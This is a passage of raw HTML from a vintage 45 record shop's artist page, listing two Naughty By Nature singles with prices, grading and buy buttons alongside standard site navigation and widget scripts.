       font-family: verdana,helvetica; 
	   text-decoration: none;}
}

</style>
<!-- SECTION 3: These four scripts define the tree, do not remove-->
<script src="/js/ua_safari.js"></script>
<script src="/js/ftiens4_safari.js"></script>
<script src="/js/categories.js"></script>

<script>
// Some JavaScript for the "Programmatic manipulation of Treeview" functionality

// In order to show a folder open all the folders that are higher in the hierarchy 
// all the way to the root must also be opened.
// (Does not affect selection highlight.)

// Load a page as if a node on the tree was clicked (synchronize frames)
// (Highlights selection if highlight is available.)
function loadSynchPage(linkID) 
{
	var docObj;
	docObj = findObj(linkID);
	docObj.forceOpeningOfAncestorFolders();
	if (linkID.length<=5){
		clickOnNode(linkID);
		clickOnLink(linkID);
//		alert(linkID);
	} else {
		parentnode=linkID.substr(0,5);
		clickOnLink(linkID);
		lastClicked=null;
		clickOnLink(parentnode);
	} 
} 
function collapseTree()
{
	//hide all folders
	clickOnNodeObj(foldersTree)
	//restore first level
	clickOnNodeObj(foldersTree)
}
</script>
<!-- categories //-->
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tbody><tr>
    <td class="info_box_heading" bgcolor="#CCCCCC" nowrap="nowrap">Categories</td>
  </tr>
</tbody></table>

<!-- By making any changes to this code you are violating your user agreement.
     Corporate users or any others that want to remove the link should check 
	 the online FAQ for instructions on how to obtain a version without the link -->
<!-- Removing this link will make the script stop from working -->
<div style="position:absolute; top:0; left:-300; "><table border=0><tr><td><font size=1><a style="font-size:1pt;text-decoration:none;color:#99CCCC" href="http://www.treemenu.net/" target=_blank>JavaScript Tree Menu</a></font></td></tr></table></div>
<script>initializeDocument();
</script>
<script>clickOnFolder('21_23');</script><noscript>
A tree for site navigation will open here if you enable JavaScript in your browser.
</noscript>

<!-- categories_eof //-->
<!-- artists //-->

<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_heading" bgcolor="#CCCCCC" nowrap>&nbsp;Artists</td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_body">

                         <table width="100%" border="0" cellspacing="0" cellpadding="0">
                          <tr align="center"> 
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=A">A</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=B">B</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=C">C</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=D">D</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=E">E</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=F">F</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=G">G</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=H">H</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=I">I</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=J">J</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=K">K</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=L">L</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=M">M</a></td>
                          </tr>
						  <tr align="center"> 
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=N">N</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=O">O</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=P">P</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=Q">Q</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=R">R</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=S">S</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=T">T</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=U">U</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=V">V</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=W">W</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=X">X</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=Y">Y</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=Z">Z</a></td>
                          </tr>

                        </table>    
                                 </td>
  </tr>
</table>

<!-- artists_eof //--><!-- lists //-->

<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_heading" bgcolor="#CCCCCC" nowrap>&nbsp;Collect A List!</td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_body">
                              <B>Billboard Charts:</B> <a href="/chartsearch.php">Find the Hits!</a> 
                              <br><B>Dave Marsh:</B> <a href="/advanced_search_result.php?marsh=yes&allstock=no">1001 Greatest 45s</a> 
                              <br><B>Kev Roberts:</B> <a href="/advanced_search_result.php?kev=yes&allstock=no">Top Northern Soul 45s</a>
                              <br><B>Rolling Stone:</B> <a href="/advanced_search_result.php?rollingstone=yes&allstock=no">500 Greatest Songs</a>
                              <br><B>Classic 45s:</B> <a href="/advanced_search_result.php?rating=1">1 & 2 Star</a></font> | <a href="/advanced_search_result.php?rating=2">2-Star Only</a>
                              </td>
  </tr>
</table>

<!-- lists //-->
<!-- qbrowse //-->

<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_heading" bgcolor="#CCCCCC" nowrap>&nbsp;Quick Browse</td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_body">
                              <a href="#" onClick="MM_openBrWindow('browse_artists.html','browse','width=250,height=80,screenX=200,screenY=300,top=300,left=200')">Browse <B>Artists</B></a> 
                                <br><a href="#" onClick="MM_openBrWindow('browse_labels.html','browse','width=250,height=80,screenX=4,screenY=370,top=370,left=4')">Browse <B>Labels</B></a>
                                <br><a href="#" onClick="MM_openBrWindow('browse_producers.html','browse','width=250,height=80,screenX=4,screenY=370,top=370,left=4')">Browse <B>Producers/Arrangers</B></a>
                                <br><a href="#" onClick="MM_openBrWindow('browse_writers.html','browse','width=250,height=80,screenX=4,screenY=370,top=370,left=4')">Browse <B>Songwriters</B></a>
                                </td>
  </tr>
</table>

<!-- qbrowse //-->
<!-- recent_sellers //-->
<!-- recent_sellers_eof //-->
<!-- bargains //-->
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_heading" bgcolor="#CCCCCC" nowrap>&nbsp;<a href="advanced_search_result.php?pfrom=1&pto=6&page=1&box=Bargain&reissue=0&type=All" class="blacklink">Bargain Bin</a></td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_body"><a href="/advanced_search_result.php?pfrom=1&pto=6&page=1"><img src="images/bargains_s.gif" width="41" height="30" border="0" vspace="0" alt="Classic 45's Bargain Bin" align="left"></a>Rummage through hundreds of original-issue 45's for $6.00 or less!<br><br><img src="images/pixel_trans.gif" alt="" height=50 width=20 align="left"><nobr>1950's: <a href="/advanced_search_result.php?year=195&pfrom=1&pto=6&categories_id=&inc_subcat=1&box=Bargain&reissue=0&type=All">All</a></nobr><BR>1960's: <a href="/advanced_search_result.php?year=196&pfrom=1&pto=6&categories_id=24&inc_subcat=1&box=Bargain&reissue=0&type=Rock">Rock</a> | <a href="/advanced_search_result.php?year=196&pfrom=1&pto=6&categories_id=25&inc_subcat=1&box=Bargain&reissue=0&type=Soul">Soul</a> | <a href="/advanced_search_result.php?year=196&pfrom=1&pto=6&categories_id=&inc_subcat=1&box=Bargain&reissue=0&type=All">All</a><br>1970's: <a href="/advanced_search_result.php?year=197&pfrom=1&pto=6&categories_id=24&inc_subcat=1&box=Bargain&reissue=0&type=Rock">Rock</a> | <a href="/advanced_search_result.php?year=197&pfrom=1&pto=6&categories_id=25&inc_subcat=1&box=Bargain&reissue=0&type=Soul">Soul</a> | <a href="/advanced_search_result.php?year=197&pfrom=1&pto=6&categories_id=&inc_subcat=1&box=Bargain&reissue=0&type=All">All</a><br>1980's: <a href="/advanced_search_result.php?year=198&pfrom=1&pto=6&categories_id=24&inc_subcat=1&box=Bargain&reissue=0&type=Rock">Rock</a> | <a href="/advanced_search_result.php?year=198&pfrom=1&pto=6&categories_id=27&inc_subcat=1&box=Bargain&reissue=0&type=Dance">Dance</a> | <a href="/advanced_search_result.php?year=198&pfrom=1&pto=6&categories_id=&inc_subcat=1&box=Bargain&reissue=0&type=All">All</a></td>
  </tr>
</table>
<!-- bargains_eof //-->
<!-- twitter //-->
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_heading" bgcolor="#CCCCCC" nowrap>&nbsp;<a href="https://twitter.com/Classic_45s" class="blacklink">Follow/Share Us On Twitter</a></td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_body"><nobr><a href="https://twitter.com/Classic_45s" class="twitter-follow-button" data-show-count="false" data-show-screen-name="false">Follow @Classic_45s</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>&nbsp;
<a href="https://twitter.com/share" class="twitter-share-button" data-url="www.classic45s.com" data-text="Classic 45s: Heaven for 45 Record Collectors!" data-via="Classic_45s" data-hashtags="45s">Tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
</nobr></td>
  </tr>
</table>
<!-- twitter eof //-->
<!-- links //-->
 <table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_heading" bgcolor="#CCCCCC" nowrap>&nbsp;<a href="links.php" class="blacklink">Links</a></td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_body"><a href="links.php">Online record stores and more</a></td>
  </tr>
</table>
<!-- links_eof //-->
<!-- help //-->
<script>
function showLink(url,w,h) {
	auctions=window.open(url,'auctionwin',"width=" + w + ", height=" + h + ", scrollbars=yes")
	}

</script>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_heading" bgcolor="#CCCCCC" nowrap>&nbsp;Information</td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_body"><ul style="padding-left:20px"><li><a href="/textpage.php?page=about" class="blacklink">About Classic 45s</a></li>
  						<li><a href="/textpage.php?page=discounts" class="blacklink">Discounts Policy</a></li>
  						<li><a href="/textpage.php?page=faq" class="blacklink">FAQ's</a></li>
  						<li><a href="/textpage.php?page=giftcertificates" class="blacklink">Gift Certificates</a></li>
  						<li><a href="/textpage.php?page=glossary" class="blacklink">Glossary</a></li>
  						<li><a href="/textpage.php?page=grades" class="blacklink">Grading System</a></li>
   						<li><a href="/textpage.php?page=jukeboxlist" class="blacklink">Jukebox Snippets by Date</a></li> 						
   						<li><a href="/textpage.php?page=jukeboxstrips" class="blacklink">Jukebox Strips</a></li>
  						<li><a href="/textpage.php?page=testimony" class="blacklink">Our Customers</a></li>
  						<li><a href="/textpage.php?page=privacy" class="blacklink">Privacy Policy</a></li>

  <!--						<li><a href="javascript:showLink('updates.php','450','400')" class="blacklink">Site Updates</a></li>-->
  						<li><a href="/textpage.php?page=45s" class="blacklink">Joy of 45 Collecting: Why 45s?</a></li>
  						<ul style="padding-left:15px;"><li>Galleries
  						     <ul style="padding-left:15px;">
  						          <li>Labels <a href="/why45s/labels/ae/index.html">A-E</a>, <a href="/why45s/labels/fo/index.html">F-O</a>, <a href="/why45s/labels/pz/index.html">P-Z</a></li>
  						          <li><a href="/why45s/factorysleeves/index.html" class="blacklink">Factory Sleeves</a></li>
  						          <li><a href="/why45s/picsleeves/index.html" class="blacklink">Picture Sleeves</a></li>
  						          <li><a href="/why45s/colored/index.html" class="blacklink">Colored Vinyl</a></li>
  						          <li><a href="/why45s/promos/index.html" class="blacklink">Promos</a></li>
  						          <li><a href="/why45s/soundgallery.html" class="blacklink">Sound: 45s vs. LPs</a></li>
  						     </ul>
  						</li>
  						<li>Lists
                    <ul style="padding-left:15px;">
                         <li><a href="/why45s/retailEdits/index.html" class="blacklink">Retail Edits</a></li>
                         <li><a href="/why45s/promoEdits/index.html" class="blacklink">Promo Edits</a></li>
                         <li><a href="/why45s/45onlyTracks/index.html" class="blacklink">45-Only Tracks</a></li>
                         <li><a href="/why45s/mixesTakes/index.html" class="blacklink">Unique Mixes & Takes</a></li>
                         <li><a href="/why45s/censored/index.html" class="blacklink">Censored 45s</a></li>
                         <li>Short Songs <a href="/why45s/short/2/index.html">&#8804;2:10</a> |  <a href="/why45s/short/3/index.html">&#8804;2:30</a></li>
                         <li><a href="/why45s/nondownloadable/index.html" class="blacklink">Lost 45 Tracks</a></li>
  						 <li><img src="images/newyel.gif" width=21 height=12 alt="new!" border=0 align=absmiddle> <a href="/why45s/bsides/index.html" class="blacklink">600 Essential B Sides</a></li>
                         
                    </ul>
               <li>Reference
               <ul style="padding-left:15px;">
                    <li><a href="/why45s/producers.html" class="blacklink">Key Producers</a></li>
                    <li><a href="/why45s/arrangers.html" class="blacklink">Key Arrangers</a></li>
                    <li><a href="/why45s/songwriters.html" class="blacklink">Key Songwriters</a></li>
               </ul>
               <li>More
               <ul style="padding-left:15px;">
                    <li><a href="/why45s/reissues.html" class="blacklink">Reissue 45s</a></li>
                    <li><a href="/why45s/process.html" class="blacklink">Making/Playing 45s</a></li>
                    <li><a href="/why45s/45sound.html" class="blacklink">Why 45s Sound Better</a></li>
               </ul>
               
               </li>
               </ul>
                    
  						<li><a href="/textpage.php?page=neal" class="blacklink">Louise Neal Collection</a></li>
  						     <ul style="padding-left:15px;">
  						     <li><a href="/textpage.php?page=nealpreview" class="blacklink">Auction 45s</a></li>
  						     </ul>
  						</ul></td>
  </tr>
</table>
<!-- help_eof //-->
<!-- left_navigation_eof //-->
<!--</td>
      </tr>
    </table>-->
</div>

<table cellpadding=0 cellspacing=0 align=left>
<tr><td align=center width=1 height=1010><img src="images/pixel_maroon.gif" height=1000 width=1></td></tr>
</table>
<!-- body_text //-->
<div id="main_content" style="position:absolute;left:235px;width:auto;float:left;right:235px;height:2000px">
<!--<table width=56% cellspacing=2 cellpadding=0 align=left>
<tr>   <td valign="top" align="center">-->
<table border="0" width="100%" cellspacing="0" cellpadding="0">
      <tr>
        <td width="100%"><table border="0" width="100%" cellspacing="0" cellpadding="2">
          <tr>
            <td bgcolor="#CCCCCC" width="100%" class="info_box_heading">&nbsp;Classic 45s Artist&nbsp;</td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td width="100%"><table border="0" width="100%" cellspacing="2" cellpadding="2">
          <tr>
            <td class="heading">
		Naughty By Nature&nbsp;</font>
		<br>
		&nbsp;<font face="Verdana, Arial" size="1" color="#000000">		   		   <span class="small_text"><img src="images/printer.gif" width=14 height=15 border=0 alt="print copy" hspace=2>Get print file of this list: <a href="javascript:showLink('product_listing_txt.php?type=artist&exact=yes&keywords=%22Naughty+By+Nature%22&titlestr=Naughty+By+Nature','800','400')">HTML</a> | <a href="javascript:showLink('product_listing_txt.php?type=artist&exact=yes&keywords=%22Naughty+By+Nature%22&outputformat=txt&titlestr=Naughty+By+Nature','800','400')">Plain Text</a></span></td>
            <td align="right">&nbsp;
		<img src="images/table_background_browse.gif" border="0" alt=" 45's meeting the search criteria " title=" 45's meeting the search criteria " width="70" height="60">		&nbsp;
		</td>
          </tr>
        </table></td>
      </tr>
 <div style="display:none">Naughty By Nature</div>      <tr><td class="small_text">&nbsp;Sort by 
   		<a href="artist_list.php?type=artist&exact=yes&keywords=%22Naughty+By+Nature%22&altsort=Label">Label</a> | 
		<a href="artist_list.php?type=artist&exact=yes&keywords=%22Naughty+By+Nature%22&altsort=Year">Year</a> | 
		<a href="artist_list.php?type=artist&exact=yes&keywords=%22Naughty+By+Nature%22&altsort=Condition">Condition</a> 
     </td></tr>
	<tr>
        <td><img src="images/pixel_black.gif" border="0" width="100%" height="1"></td>
      </tr>
      <tr>
        <td>
  
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
  <tr>
    <td>

&nbsp;<B>Results from Dave Marsh's List of the 1001 Greatest Singles Ever Made</B><table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="list_box_heading"></td>
    <td class="list_box_heading" align="center"></td>
    <td class="list_box_heading"></td>
    <td class="list_box_heading" align="right"></td>
    <td class="list_box_heading" align="center"></td>
  </tr>
<tr>
  <td colspan="5"><img src="images/pixel_black.gif" border="0" width="100%" height="1"></td>
</tr>
  <tr bgcolor="#EEEEEE">
    <td class="list_box_body" valign="top"></td>
    <td class="list_box_body" align="center">&nbsp;<a href="https://www.classic45s.com/product_info.php?products_id=26513&cPath=21_27_70&PHPSESSID=a7i6m3potortimdmj18ste7d90"><img src="images/naughtybynature1_s.png" border="0" alt=" O.P.P./ Everything's Gonna Be Alright 45 Record " title=" O.P.P./ Everything's Gonna Be Alright 45 Record " width="50" height="50"></a>&nbsp;</td>
    <td class="list_box_body" valign="top"><a href="https://www.classic45s.com/product_info.php?products_id=26513&cPath=21_27_70&PHPSESSID=a7i6m3potortimdmj18ste7d90"><b>O.P.P./ Everything's Gonna Be Alright</b></a> <br><img src="/images/note.gif" height=12 width=15 alt="mp3 available"><font color="CA4A4A">Play mp3</font>: <nobr><a href="/jukebox/O.P.P..mp3"></a> <b>Side A</b> | <font color="gray">Side B</font></nobr><br>Tommy Boy 512, 1991<br>Condition: <a href="javascript:showGrades()"  onmouseover="return overlib('Label: M<br>Vinyl:  M<br>Audio: M');" onmouseout="return nd();">M</a><br>Category: <a href="/default.php?cPath=21_27_70">Rap</a></td>
    <td class="list_box_body" align="right">$25.00&nbsp;</td>
<form method="post" action="https://www.classic45s.com/artist_list.php?type=artist&exact=yes&keywords=%22Naughty%20By%20Nature%22&sort=1a&page=1&action=add_update_product&PHPSESSID=a7i6m3potortimdmj18ste7d90">
    <td class="list_box_body" align="center">&nbsp;<input type="hidden" name="cart_quantity" value="1"><input type="hidden" name="products_id" value="26513"><input type="image" src="images/button_buy_now.gif" border="0" width="26" height="31" alt=" Buy 1 'O.P.P./ Everything's Gonna Be Alright' now ">&nbsp;</td>
</form>
  </tr>
</table>
<img src="images/pixel_black.gif" border="0" width="100%" height="1"><p><br>&nbsp;<B>Other matching results</B></p><img src="images/pixel_black.gif" border="0" width="100%" height="1"><table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="list_box_heading"><B><a href="https://www.classic45s.com/artist_list.php?type=artist&exact=yes&keywords=%22Naughty%20By%20Nature%22&page=1&sort=1d&PHPSESSID=a7i6m3potortimdmj18ste7d90" title="Sort products descendingly by ">+</a></B> </td>
    <td class="list_box_heading" align="center"><B></B> </td>
    <td class="list_box_heading"><B><a href="https://www.classic45s.com/artist_list.php?type=artist&exact=yes&keywords=%22Naughty%20By%20Nature%22&page=1&sort=3a&PHPSESSID=a7i6m3potortimdmj18ste7d90" title="Sort products ascendingly by Product">Product</a></B> </td>
    <td class="list_box_heading" align="right"><B><a href="https://www.classic45s.com/artist_list.php?type=artist&exact=yes&keywords=%22Naughty%20By%20Nature%22&page=1&sort=4a&PHPSESSID=a7i6m3potortimdmj18ste7d90" title="Sort products ascendingly by Price">Price</a></B> </td>
    <td class="list_box_heading" align="center"><B></B> </td>
  </tr>
<tr>
  <td colspan="5"><img src="images/pixel_black.gif" border="0" width="100%" height="1"></td>
</tr>
  <tr bgcolor="#EEEEEE">
    <td class="list_box_body" valign="top"></td>
    <td class="list_box_body" align="center">&nbsp;<a href="https://www.classic45s.com/product_info.php?products_id=26669&cPath=21_27_70&PHPSESSID=a7i6m3potortimdmj18ste7d90"><img src="images/hiphop.jpg" border="0" alt=" Hip Hop Hooray 45 Record " title=" Hip Hop Hooray 45 Record " width="50" height="50"></a>&nbsp;</td>
    <td class="list_box_body" valign="top"><a href="https://www.classic45s.com/product_info.php?products_id=26669&cPath=21_27_70&PHPSESSID=a7i6m3potortimdmj18ste7d90"><b>Hip Hop Hooray</b></a> <img src="/images/twostars.png" title="Classic 45s Highly Recommended Single" style="height:15px;width:22px;margin-bottom:-4px;"/> <br>Tommy Boy 554, 1993<br>Condition: <a href="javascript:showGrades()"  onmouseover="return overlib('Label: M<br>Vinyl:  M-<br>Audio: M-');" onmouseout="return nd();">M-</a> | Sleeve: <img src="images/fs.gif" width=10 height=10 title="Factory sleeve included"><br>Category: <a href="/default.php?cPath=21_27_70">Rap</a></td>
    <td class="list_box_body" align="right">$50.00&nbsp;</td>
<form method="post" action="https://www.classic45s.com/artist_list.php?type=artist&exact=yes&keywords=%22Naughty%20By%20Nature%22&sort=1a&page=1&action=add_update_product&PHPSESSID=a7i6m3potortimdmj18ste7d90">
    <td class="list_box_body" align="center">&nbsp;<input type="hidden" name="cart_quantity" value="1"><input type="hidden" name="products_id" value="26669"><input type="image" src="images/button_buy_now.gif" border="0" width="26" height="31" alt=" Buy 1 'Hip Hop Hooray' now ">&nbsp;</td>
</form>
  </tr>
</table>
    </td>
  </tr>
  <tr>
    <td colspan="5"><img src="images/pixel_black.gif" border="0" width="100%" height="1"></td><br>

  </tr>
  <tr>
    <td colspan="5"><table border="0" width="100%" cellspacing="0" cellpadding="2">
      <tr>
        <td class="small_text" nowrap>&nbsp;Displaying <b>1</b> to <b>2</b> (of <b>2</b> 45's)&nbsp;</td>
        <td align="right" class="small_text" nowrap>&nbsp;Results: &nbsp;<b>1</b>&nbsp;&nbsp;</td>
      </tr>
    </table></td>
  </tr>
</table>
        </td>
      </tr>
    </table>
<!--    </td>
</tr></table>-->
</div>
<!-- body_text_eof //-->
<!-- right_navigation //-->
<div id="right_nav" style="position:absolute;clear:all;float:left;width:230px;margin-right:0px;right:0px;"> 
<!-- shopping_cart //-->
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_heading" bgcolor="#CCCCCC" nowrap>&nbsp;<a href="https://www.classic45s.com/shopping_cart.php?PHPSESSID=a7i6m3potortimdmj18ste7d90" class="blacklink">Shopping Cart</a></td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_body">..is empty!</td>
  </tr>
</table>
<!-- shopping_cart_eof //-->
<!-- jukebox //-->
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_heading" bgcolor="#CCCCCC" nowrap>&nbsp;<a href="/advanced_search_result.php?mp3=yes&box=Jukebox&type=All&allstock=no" class="blacklink">Jukebox</a> <a href="http://feeds.feedburner.com/Classic45sJukebox" target="_new"  title="Jukebox Podcast on FeedBurner"><img src="/images/feed-icon-12b.png" height="12" width="12" border=0></a></td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_body"> <img src="/images/note_l.gif" height=20 width=25 alt="mp3 available" align="absmiddle"><i>Now playing:</i><br><img src="images/pixel_trans.gif" alt="" height=30 width=20 align="left"><a href="/jukebox/Hold_Back_The_Night.mp3"></a><a href="/product_info.php?products_id=69272"><img src="images/trammps20_s.png" border="0" alt=" Hold Back the Night " title=" Hold Back the Night " width="50" height="50" align=right> Hold Back the Night</a> by The Trammps<br><br> - <a href="/advanced_search_result.php?mp3=yes&allstock=yes&box=Jukebox&type=All&dfrom=10/25/2025"><b>All recent tunes</b></a><br> - Jukebox categories:<br><a href="/advanced_search_result.php?mp3=yes&categories_id=25&inc_subcat=1&box=Jukebox&type=Soul&allstock=no">Soul</a> | <img src="images/pixel_trans.gif" alt="" height=10 width=20 align="left"><a href="/advanced_search_result.php?mp3=yes&categories_id=24&inc_subcat=1&box=Jukebox&type=Rock&allstock=no">Rock</a> | <a href="/advanced_search_result.php?mp3=yes&categories_id=26&inc_subcat=1&box=Jukebox&type=RnB/Doo-Wop&allstock=no">RnB</a> | <a href="/advanced_search_result.php?mp3=yes&categories_id=27&inc_subcat=1&box=Jukebox&type=Dance&allstock=no">Dance</a> | <a href="/advanced_search_result.php?mp3=yes&box=Jukebox&type=All&allstock=no">All</a><br /> - <a href="/textpage.php?page=jukeboxlist"><b>Jukebox Snippets By Date</b></a></td>
  </tr>
</table>
<!-- jukebox_eof //-->
<!-- specials //-->
 <table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_heading" bgcolor="#CCCCCC" nowrap>&nbsp;<a href="/advanced_search_result.php?categories_id=21&inc_subcat=1&onsale=1&box=Specials" class="blacklink">Sale Items</a></td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_body" align="center"><a href="https://www.classic45s.com/product_info.php?products_id=17060&PHPSESSID=a7i6m3potortimdmj18ste7d90"><img src="images/45imgs.gif" border="0" alt=" Itchy Twitchy Feeling " title=" Itchy Twitchy Feeling " width="50" height="50" align=right> Itchy Twitchy Feeling by Bobby Hendricks</a><br><s>$6.00</s> <font color="#007700">$5.25</font><br><a href="/advanced_search_result.php?categories_id=21&inc_subcat=1&onsale=1&box=Specials"><br><b>More 45's on sale ...</b></a>
                                 		</td>
  </tr>
</table>
<!-- specials_eof //-->

<!-- subscribe //-->
<script>
function echeck(str) {

		var at="@"
		var dot="."
		var lat=str.indexOf(at)
		var lstr=str.length
		var ldot=str.indexOf(dot)
		if (str.indexOf(at)==-1){
		   alert("You have not entered a valid email address.  Please try again.")
		   return false
		}

		if (str.indexOf(at)==-1 || str.indexOf(at)==0 || str.indexOf(at)==lstr){
		   alert("You have not entered a valid email address.  Please try again.")
		   return false
		}

		if (str.indexOf(dot)==-1 || str.indexOf(dot)==0 || str.indexOf(dot)==lstr){
		    alert("You have not entered a valid email address.  Please try again.")
		    return false
		}

		 if (str.indexOf(at,(lat+1))!=-1){
		    alert("You have not entered a valid email address.  Please try again.")
		    return false
		 }

		 if (str.substring(lat-1,lat)==dot || str.substring(lat+1,lat+2)==dot){
		    alert("You have not entered a valid email address.  Please try again.")
		    return false
		 }

		 if (str.indexOf(dot,(lat+2))==-1){
		    alert("You have not entered a valid email address.  Please try again.")
		    return false
		 }
		
		 if (str.indexOf(" ")!=-1){
		    alert("You have not entered a valid email address.  Please try again.")
		    return false
		 }

 		 return true					
	}

function checkform(){
var emailID=document.subscription.email
if (emailID.value=="" || emailID.value=="Enter your email address here"){
	alert("You have not entered an email address.  Please try again.")
	return false;
	}
if (echeck(emailID.value)==false){
	emailID.value=='';
	emailID.focus();
	return false;
	}
//  alert(emailID.value);
  return true;
	
}
</script>
<script>
function showLink(url,w,h) {
	auctions=window.open(url,'auctionwin',"width=" + w + ", height=" + h + ", scrollbars=yes")
	}

</script>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tbody><tr>
    <td class="info_box_heading" bgcolor="#CCCCCC" nowrap="nowrap">Subscribe to Classic 45's!</td>
  </tr>
</tbody></table>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tbody><tr>
